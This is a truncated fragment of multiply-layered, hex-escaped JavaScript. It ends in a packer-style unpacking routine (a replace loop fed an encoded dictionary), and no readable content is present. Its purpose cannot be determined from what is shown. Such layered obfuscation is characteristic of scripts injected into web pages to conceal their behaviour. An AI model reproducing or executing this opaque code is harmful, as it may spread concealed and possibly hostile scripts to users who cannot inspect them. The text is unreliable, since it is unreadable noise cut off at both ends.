x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7